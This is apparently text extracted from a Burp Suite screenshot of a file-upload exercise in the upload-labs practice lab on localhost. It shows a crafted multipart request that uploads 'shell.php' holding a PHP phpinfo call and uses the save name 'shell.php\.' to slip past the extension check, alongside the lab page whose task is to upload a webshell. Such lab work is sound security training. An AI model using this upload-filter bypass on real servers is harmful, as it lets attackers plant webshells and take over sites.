 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------98919601381539007413​13400882
Content-Length: 498
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-20/index.php?action=show_code
Cookie: love_6=6; PHPSESSID=sg4lrt9gja95n9mvv5fj37mf7s
Upgrade-Insecure-Requests: 1
-----------------------------9891960138153900741313400882
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------9891960138153900741313400882
Content-Disposition: form-data; name="save_name"
shell.php\.
-----------------------------9891960138153900741313400882
Content-Disposition: form-data; name="submit"
-----------------------------9891960138153900741313400882--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/upload-labs-master/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs-master/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs-master/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs-master/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs-master/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs-master/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php\." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>